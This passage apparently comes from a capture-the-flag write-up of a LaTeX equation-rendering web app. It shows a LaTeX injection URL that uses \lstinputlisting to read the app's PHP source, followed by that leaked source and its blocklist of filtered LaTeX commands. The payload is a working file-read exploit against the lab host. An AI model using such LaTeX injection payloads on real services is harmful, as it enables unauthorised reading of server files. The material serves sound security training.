 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fvar%2Fwww%2Flatex%2Fequation.php}%24&submit=
40%
</tr>
</tbody>
</table>
</div>
</body>
</html>
’;
}
else
{
$texinput = $_GET[’eqn’];
# secure against common latex injections
$filterstrings = array(”\\immediate”,”\\usepackage”,”\\input”,”\\write”,”\\loop”,”\\include”,”\\@”,”\\while”,”\\def”,”\\url”,”\\href”);
foreach($filterstrings as $filterstring) {
if (stripos($texinput, $filterstring) !== FALSE) {
$texinput=”\$Illegal command detected. Sorry.\$”;
break;
}
}
if (strlen($texinput)>=200) {
$texinput = ”\$Input too long. Sorry.\$”;
}
$errormsg = ”Something went wrong. Sorry.”;
// texfile content, insert default header and user input
$texsource = ”\\documentclass{standalone}
\\input{../header}
\\begin{document}
$” . $texinput . ”$”.”\\end{document}”;
// create random filename
$fileid = uniqid(rand(),true);
$texfilename = ”tempfiles/” . $fileid . ”.tex”;
$texfile = fopen(”$texfilename”,”w”);
fputs($texfile, $texsource);
fclose($texfile);
chdir(dirname($texfilename));